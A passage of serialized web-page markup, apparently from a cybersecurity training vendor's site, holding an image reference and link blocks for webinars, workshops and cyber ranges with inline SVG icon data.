grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Virtual Training","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt9e244f658fcd094e/681b2382473f11cb05acd1b5/assets_split-content_virtual-training_1168x860.png","width":1168}]}]}]]}],["$","section",null,{"className":"c-container c-link-block-section feature-and-links__link-block-section","id":"$undefined","children":["$undefined",["$","div",null,{"id":"$undefined","className":"c-grid link-block-section__grid link-block-section__grid--is-large grid--columns-1 grid--columns-tablet-3","children":[["$","$L13","0",{"className":"c-link-block","href":"/webcasts","children":[["$","span",null,{"className":"link-block__title","children":"Webinars"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M26.154 6H5.846A1.846 1.846 0 0 0 4 7.846v16.615a1.846 1.846 0 0 0 1.846 1.847h20.308A1.846 1.846 0 0 0 28 24.462V7.846A1.846 1.846 0 0 0 26.154 6m0 9.23h-5.539V7.847h5.539zM5.846 7.847H18.77v16.615H5.846zm20.308 16.615h-5.539v-7.384h5.539zM22 11.54a1.384 1.384 0 1 1 2.769 0 1.384 1.384 0 0 1-2.769 0m2.77 9.23a1.385 1.385 0 1 1-2.77 0 1.385 1.385 0 0 1 2.77 0m-7.876-.23a4.6 4.6 0 0 0-1.983-2.694 3.693 3.693 0 1 0-5.206 0A4.6 4.6 0 0 0 7.72 20.54.924.924 0 0 0 9.51 21c.304-1.183 1.507-2.077 2.798-2.077 1.29 0 2.494.892 2.798 2.077a.923.923 0 1 0 1.788-.462m-6.432-5.308a1.846 1.846 0 1 1 3.691 0 1.846 1.846 0 0 1-3.692 0"}]}]]}],["$","$L13","1",{"className":"c-link-block","href":"/webcasts","children":[["$","span",null,{"className":"link-block__title","children":"Workshops"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M25.12 4.96h-5.76a1.92 1.92 0 0 0-1.92 1.92v19.2A1.92 1.92 0 0 0 19.36 28h5.76a1.92 1.92 0 0 0 1.92-1.92V6.88a1.92 1.92 0 0 0-1.92-1.92m0 21.12h-5.76v-3.84h2.88a.96.96 0 0 0 0-1.92h-2.88v-2.88h2.88a.96.96 0 1 0 0-1.92h-2.88v-2.88h2.88a.96.96 0 0 0 0-1.92h-2.88V6.88h5.76zM9.478 4.282a.96.96 0 0 0-1.358 0l-3.84 3.84A.96.96 0 0 0 4 8.8v17.28A1.92 1.92 0 0 0 5.92 28h5.76a1.92 1.92 0 0 0 1.92-1.92V8.8a.96.96 0 0 0-.281-.679zM5.919 22.24V10.72h1.92v11.52zm3.84-11.52h1.92v11.52H9.76zM8.8 6.318 11.284 8.8H6.317zM5.92 26.08v-1.92h5.76v1.92z"}]}]]}],"$L2e"]}]]}]]}]
2e:["$","$L13","2",{"className":"c-link-block","href":"/cyber-ranges","children":[["$","span",null,{"className":"link-block__title","children":"Cyber Ranges"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M30.322 11.381A1.97 1.97 0 0 0 28.425 10H20.8l-2.472-7.593a1.991 1.991 0 0 0-3.806-.006L12.057 10H4.425a2 2 0 0 0-1.171 3.625l6.182 4.448-2.367 7.302a1.97 1.97 0 0 0 .73 2.235 1.97 1.97 0 0 0 2.347 0l6.279-4.516 6.278 4.516a2 2 0 0 0 3.078-2.235l-2.375-7.308 6.186-4.45a1.97 1.97 0 0 0 .73-2.236M16.425 3.02 18.69 10h-4.53zM4.425 12h6.984l-1.322 4.07zm4.542 14 2.174-6.699 3.568 2.568zm2.822-8.696L13.51 12h5.828l1.718 5.297-4.632 3.328zM23.875 26l-5.738-4.125 3.568-2.567zm-1.116-9.922L21.44 12h6.984z"}]}]]}]
